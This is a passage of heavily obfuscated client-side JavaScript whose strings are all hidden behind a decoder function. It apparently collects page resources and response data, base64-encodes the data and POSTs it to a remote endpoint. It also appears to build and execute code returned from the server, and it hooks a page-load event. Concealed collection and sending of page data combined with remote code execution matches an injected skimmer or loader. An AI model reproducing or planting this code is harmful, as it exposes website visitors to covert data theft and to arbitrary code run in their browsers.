oW=oJ(0xa8,'JsNm')+B[oJ(0x67,'KH^q')][oJ(0xa3,'axU3')]+oJ(0xc3,'fF&p');return o2[oJ(0xe2,'bIek')](ow)?oW+ow:oW+oJ(0x55,'7M6l');}function oS(ow){var oW,oM,on,X0,X1={};X1[oJ(0xe7,'5Xme')+oJ(0x70,'Sr6S')]=oU[oJ(0xd0,'RH6%')](),X1[oJ(0x80,'bAsh')+oJ(0xd9,'@VAg')]=[],X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=Z,ow==null?X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=ob(oJ(0xdb,'hXv#')):o2[oJ(0x60,'2VHN')](ow)&&ow[oJ(0x9c,'vgwn')]!==0x0?X1[oJ(0x80,'bAsh')+oJ(0xd9,'@VAg')]=ow:X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=ob(oJ(0x8b,'IEMl')),oM={},on=B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')]((oM[oX[oJ(0x82,'X&GO')][oJ(0xb6,'b2MY')]]=B[oJ(0xa5,'aU56')](B[oJ(0x97,'XAW^')](B[oJ(0xa5,'aU56')](B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')](X1)))),oM)),oW=oU[oJ(0xa9,'^UD#')]()?oV(oU[oJ(0xa9,'^UD#')]()):o2[oJ(0x7c,'RqR2')](oX[oJ(0xe6,'G7ln')](),oU[oJ(0x89,'G3Ue')]()),X0=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))](),X0[oJ(0xaf,'HasR')](oJ(0x84,'vwHm'),oW,!0x0),X0[oJ(0xb5,'WmPM')](oJ(0x57,'xegO'),oJ(0xc0,'GXQS')),X0[oJ(0xaa,'#^jW')]=function(){X0[oJ(0xe0,'qawF')]===0x2&&X0[oJ(0x59,'^beY')]!==0xca&&X0[oJ(0x59,'^beY')]!==0xcc&&new B[(oJ(0xf9,'O@Nx'))](oU[oJ(0xac,'6GWm')]())();},X0[oJ(0x96,'y#Mo')](on);}oS(oi(oU[oJ(0x9a,'2#v@')]()));}}function oc(){var of,oi,ob,oS,ow,oW,oM,on,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xo;if(oD()&&(of=oX[oJ(0xda,'%ggh')](),oi=of[oJ(0xa2,'N1Dz')](),oi!=null&&oi!==Z)){ob=of[oJ(0xb9,'iAbj')]();try{ob[oJ(0xce,'bb3z')](oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')]);}catch(Xs){return;}if(ob!=null&&ob[oJ(0x9c,'vgwn')]!==0x0){for(oS=of[oJ(0xac,'6GWm')](),ow=of[oJ(0xbd,'5qF5')](),ow==null&&(ow=!0x1),oW=[oJ(0x8c,'j91X'),oJ(0xb3,'QEG5'),oJ(0x93,'nlc2')],oM=[],on=0x0;on<oW[oJ(0x9c,'vgwn')];on++)X0=oW[on],XX(ow,X0);for(X1=function(){ok===oN&&oQ!=null&&oQ[oJ(0x9c,'vgwn')]!==0x0&&(ot(!0x0,oQ),B[oJ(0xd4,'4ozo')](ox));},X2=function(Xm,XR,Xv,XT,XH){ok+=0x1;var XO=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))]();XO[oJ(0xaf,'HasR')](oJ(0xae,'OA7R'),Xm,!0x0),XO[oJ(0xe9,'oJLs')]=oJ(0xf0,'oemA'),XT&&(XO[oJ(0xa6,'XgQc')+oJ(0xb0,'FJtc')]=!0x0),XH&&(XO[oJ(0xa6,'XgQc')+oJ(0x98,'B3&A')]=!0x0),XO[oJ(0xaa,'#^jW')]=function(){var XU,XP,XB,XG;if(XO[oJ(0xe0,'qawF')]===0x4){if(XU=XO[oJ(0x71,'@kUS')](oi),XO[oJ(0x59,'^beY')]<0x12c)XO[oJ(0xa6,'XgQc')+oJ(0x98,'B3&A')]?(XU=oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')],oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1):XO[oJ(0xa6,'XgQc')+oJ(0xb0,'FJtc')]?(XU=oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')]+oJ(0xa7,'9F#m')+oJ(0xd3,'c&SH'),oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x0,oQ,!0x0),oN+=0x1):(XU!=null&&(XP=new B[(oJ(0x8e,'1ShQ'))](oJ(0xc7,'Up@E'),oJ(0xcf,'UNsz')),XU=XU[oJ(0xbf,'e5mp')](XP,Z)),oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1);else{if(XO[oJ(0x59,'^beY')]>=0x12c)try{B[oJ(0x7a,'5NGF')]&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!=null&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!==Z&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]]&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1]?(XB=new B[(oJ(0x7a,'5NGF'))](this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],XG=new B[(oJ(0x7a,'5NGF'))](this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],XB!==XG?(oh(om[oJ(0x52,'udD6')](0x1),Xm+K+XO[oJ(0x59,'^beY')]),oN+=0x1):(oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1)):oN+=0x1;}catch(XL){oN+=0x1;}else oh(om[oJ(0x72,'tAHM')](0x1),Z,Xv);}}},XO[oJ(0x96,'y#Mo')]();},on=0x0,X3=ob[oJ(0x9c,'vgwn')];on<X3;on++)if(X4=ob[on],X4!=null&&X4!==Z){for(X5=null,X6=!0x1,X4[oJ(0x9c,'vgwn')]>0x2&&o2[oJ(0x54,'b6Ep')](X4,oJ(0x74,'wSR7'))&&o2[oJ(0xc1,'mBUc')](X4,oJ(0x77,'1ooY'))?X5=new B[(oJ(0x8e,'1ShQ'))](X4[oJ(0x56,'gGlI')](0x1)):X4[oJ(0xdd,'NumV')](X4[oJ(0x9c,'vgwn')]-0x1)===oJ(0x77,'1ooY')&&(X4=X4[oJ(0x5d,'kc&L')](0x0,X4[oJ(0x9c,'vgwn')]-0x1),X6=!0x0),X7=0x0,X8=oM[oJ(0x9c,'vgwn')];X7<X8;X7++)X9=oM[X7],Xo='',Xo=X9[oJ(0x5e,'2VJS')](os)===0x0?op(X9,oX[oJ(0xe6,'G7ln')]()):X9,oA(Xo,of[oJ(0xf5,'lViH')]())||(X5==null?X9[oJ(0x5e,'2VJS')](X4)>-0x1&&(X9[oJ(0x5e,'2VJS')](oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')])>-0x1?X2(X9,oJ(0x86,'Up62'),oS,X6,!0x0):X6?B[oJ(0x99,'RIc5')]&&B[oJ(0x99,'RIc5')][oJ(0x9f,'51Vy')]&&X2(X9,oJ(0x86,'Up62'),oS,X6,!0x1):X2(X9,Xo,oS,X6,!0x1)):X5[oJ(0xe3,'%Bp@')](Xo)&&X2(X9,Xo,oS,!0x1,!0x1));}else oh(om[oJ(0x52,'udD6')](0x2),on+Z);ox=B[oJ(0xd5,'ilie')](X1,oX[oJ(0xc6,'49bK')][oJ(0x61,'mpNY')]);}}function XX(Xm,XR){var Xv,XT,XH,XO;for(Xv=0x0,XT=B[oJ(0xb1,'a81Z')][oJ(0xe5,'0Wwt')](XR),XH=XT[oJ(0x9c,'vgwn')];Xv<XH;Xv++)if(XO=XR[oJ(0x5e,'2VJS')](oJ(0x93,'nlc2'))===-0x1?XT[Xv][oJ(0xdc,'0WQI')]:XT[Xv][oJ(0xee,'oRcY')],o2[oJ(0xe2,'bIek')](XO)&&XO!==Z){if(!Xm&&XO[oJ(0x5e,'2VJS')](os)===-0x1)continue;oM[oJ(0x5e,'2VJS')](XO)===-0x1&&oM[oJ(0xce,'bb3z')](XO);}}}oX[oJ(0xb4,'3l4S')]()[oX[oJ(0x7b,'YGXN')][oJ(0xf3,'1Gf4')]][oX[oJ(0xef,'mCSi')][oJ(0xc8,'T9IA')]]=or,B[oJ(0xf2,'SEGY')]&&B[oJ(0xf2,'SEGY')](oJ(0xeb,'97^K'),function(){oF();}),oQ=[],oN=0x0,ok=0x0,oA=function(of,oi){var ob,oS,ow;if(!o2[oJ(0x60,'2VHN')](oi)||oi[oJ(0x9c,'vgwn')]===0x0)return!0x1;for(ob=0x0,oS=oi[oJ(0x9c,'vgwn')];ob<oS;ob++)return ow=oi[ob],ov[oJ(0x95,'DJYc')](ow,of);return!0x1;},oD=function(){return!og(0xa)&&!!B[oJ(0xbc,'aoJg')]&&!!o2[oJ(0x77,'1ooY')](B[oJ(0x99,'RIc5')]);},ot=function(of,oi){var ob,oS,ow,oW,oM,on,X0=oX[oJ(0xda,'%ggh')](),X1=of?0x2:0x4,X2=X0[oJ(0xa9,'^UD#')]();oX[oJ(0xd3,'c&SH')]()&&X2?ob=oV(X2):(ow=X0[oJ(0x89,'G3Ue')](),oW=X0[oJ(0x8d,'JiPh')](),oS=X0[oJ(0x75,'QLBc')]()?ow+oX[oJ(0xc6,'49bK')][oJ(0x6a,'JHoQ')]+oW:ow+oW,ob=o2[oJ(0x7c,'RqR2')](oX[oJ(0xe6,'G7ln')](),oS)),oM=function(X3){var X4,X5,X6,X7,X8,X9,Xo,XX,Xs=Z,Xm=Z,XR=0x0,Xv=oX[oJ(0xc6,'49bK')][oJ(0x76,'ysul')],XT=Xv;for(XX=X3;XR<XX[oJ(0x9c,'vgwn')];)X7=(X4=XX[oJ(0xcc,'!l@S')](XR++))>>0x2,X8=(0x3&X4)<<0x4|(X5=XX[oJ(0xcc,'!l@S')](XR++))>>0x4,X9=(0xf&X5)<<0x2|(X6=XX[oJ(0xcc,'!l@S')](XR++))>>0x6,Xo=0x3f&X6,B[oJ(0x62,'Y8XF')](X5)?X9=Xo=0x40:B[oJ(0x62,'Y8XF')](X6)&&(Xo=0x40),Xm=Xm+Xv[oJ(0xdd,'NumV')](X7)+Xv[oJ(0xdd,'NumV')](X8)+Xv[oJ(0xdd,'NumV')](X9)+Xv[oJ(0xdd,'NumV')](Xo);return Xm;},on=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))](),on[oJ(0xaf,'HasR')](oJ(0x84,'vwHm'),ob,of),on[oJ(0xb5,'WmPM')](oJ(0x57,'xegO'),oJ(0x88,'l2Mg')),on[oJ(0xaa,'#^jW')]=function(){on[oJ(0xe0,'qawF')]===X1&&on[oJ(0x59,'^beY')]!==0xca&&on[oJ(0x59,'^beY')]!==0xcc&&new B[(oJ(0xf9,'O@Nx'))](X0[oJ(0xac,'6GWm')]())();},on[oJ(0x96,'y#Mo')](oX[oJ(0xc6,'49bK')][oJ(0xb7,'^N6G')]+oJ(0xc9,'^^Fs')+B[oJ(0xa5,'aU56')](oM(B[oJ(0xa5,'aU56')](B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')](oi)))));},oz=function(of,oi,ob,oS,ow,oW,oM){var on,X0,X1,X2,X3;if(oM)on=new B[(oJ(0x99,'RIc5'))](oi),ow&&(on=on[oJ(0xc2,'Jf7!')](o2[oJ(0x6b,'lhFY')](on,oJ(0xad,'7#Gv'))));else{for(X0=oi[oJ(0x9c,'vgwn')],on=new B[(oJ(0x99,'RIc5'))](X0),X1=0x0;X1<X0;X1++)on[X1]=oi[oJ(0xcc,'!l@S')](X1)&0xff;}X2=o2[oJ(0x9e,'dXV2')](on,oX[oJ(0xda,'%ggh')]()[oJ(0xb2,'Ih6x')]())+Z,of==null&&(of=oJ(0xf8,'NkTY')),X3={},oW[oJ(0xce,'bb3z')]((X3[oJ(0xf1,'HX@@')+Z]=ob,X3[oJ(0xdf,'Hf8c')+Z]=of,X3[oJ(0xa4,'F5nh')+Z]=X2,X3));},ou=(function(){var of,oi,ob,oS,ow,oW,oM,on,X0,X1;if(oD()&&B[oJ(0xcd,'!D2q')][oJ(0xc4,'qGQu')]!=null&&B[oJ(0xcd,'!D2q')][oJ(0xc4,'qGQu')][oJ(0xe8,'blrs')]!=null&&(of=oX[oJ(0xda,'%ggh')](),oi=of[oJ(0xa2,'N1Dz')](),oi!=null&&oi!==Z&&(ob=of[oJ(0xb9,'iAbj')](),oS=of[oJ(0xac,'6GWm')](),ow=(function(){var X2,X3,X4,X5=[];for(X2=0x0,X3=ob[oJ(0x9c,'vgwn')];X2<X3;X2++)X4=ob[X2],X4!=null&&X4!==Z&&(X4[oJ(0x5e,'2VJS')](oJ(0x74,'wSR7'))===0x0&&X4[oJ(0xdd,'NumV')](X4[oJ(0x9c,'vgwn')]-0x1)===oJ(0x77,'1ooY')||o2[oJ(0xc1,'mBUc')](X4,oJ(0x9d,'Pkp1'))&&(oA(X4,of[oJ(0xf5,'lViH')]())||X5[oJ(0xce,'bb3z')](X4)));return X5;}()),ow!=null&&ow[oJ(0x9c,'vgwn')]!==0x0))){for(oW=oX[oJ(0xe6,'G7ln')](),oM=[],on=function(X2,X3){var X4=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))]();X4[oJ(0xaf,'HasR')](oJ(0xae,'OA7R'),X2,!0x1),X4[oJ(0xe8,'blrs')](oJ(0xd1,'r08&')),X4[oJ(0xaa,'#^jW')]=function(){var X5,X6,X7,X8;if(X4[oJ(0xe0,'qawF')]===0x4){if(X5=X4[oJ(0x71,'@kUS')](oi),X4[oJ(0x59,'^beY')]<0x12c)X5!=null&&(X6=new B[(oJ(0x8e,'1ShQ'))](oJ(0xc7,'Up@E'),oJ(0xcf,'UNsz')),X5=X5[oJ(0xbf,'e5mp')](X6,Z)),oz(X5,X4[oJ(0x63,'cmAh')],X3,oS,!0x1,oM,!0x1);else{if(X4[oJ(0x59,'^beY')]>=0x12c)try{B[oJ(0x7a,'5NGF')]&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!=null&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!==Z&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]]&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1]&&(X7=new B[(oJ(0x7a,'5NGF'))](this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],X8=new B[(oJ(0x7a,'5NGF'))](this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],X7===X8?oz(X5,X4[oJ(0x63,'cmAh')],X3,oS,!0x1,oM,!0x1):oh(om[oJ(0x52,'udD6')](0x3),X3+K+X4[oJ(0x59,'^beY')]));}catch(X9){}else oh(om[oJ(0x72,'tAHM')](0x2),Z,oS);}}},X4[oJ(0x96,'y#Mo')]();},X0=0x0,X1=ow[oJ(0x9c,'vgwn')];X0<X1;X0++)on(o2[oJ(0x7c,'RqR2')](oW,ow[X0]),ow[X0]);ot(!0x1,oM);}}()),B[oJ(0xf2,'SEGY')]&&B[oJ(0xf2,'SEGY')](oJ(0xeb,'97^K'),function(){oc();});}(),oX['K']()[oX['Lr']['dn']+Z]=0x3);}X(window),VQjBs['n']=o;}());})();